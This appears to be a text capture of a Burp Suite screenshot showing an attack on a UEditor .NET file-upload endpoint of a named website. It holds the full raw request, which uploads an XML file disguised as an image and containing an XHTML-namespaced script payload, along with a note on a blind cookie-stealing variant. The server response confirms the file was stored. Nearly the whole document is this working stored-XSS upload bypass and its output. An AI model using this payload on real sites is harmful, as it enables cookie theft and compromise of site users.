 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://www.cqfudan.com ?
Request
Raw Params Headers Hex
POST /ueditor/net/controller.ashx?action=uploadfile HTTP/1.1
Host:
Content-Length: 435
Cache-Control: max-age=0
Origin: http://www.cqfudan.com
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryABsZdBhXzuNvHHUN
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryABsZdBhXzuNvHHUN
Content-Disposition: form-data; name="upfile"; filename="1.xml"
Content-Type: image/png
<html>
<head></head>
<body>
<something:script
xmlns:something="http://www.w3.org/1999/xhtml">alert(1)</something:script>
</body>
</html>
盲打Cookie、src=""：
<something:script src=""
xmlns:something="http://www.w3.org/1999/xhtml"></something:script>
------WebKitFormBoundaryABsZdBhXzuNvHHUN--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 17 Dec 2019 19:30:09 GMT
Connection: close
Content-Length: 126
{"state":"SUCCESS","url":"upload/file/20191218/6371223660999046877948927.x
ml","title":"1.xml","original":"1.xml","error":null}
? < + > Type a search term 0 matches
Done 366 bytes | 41 millis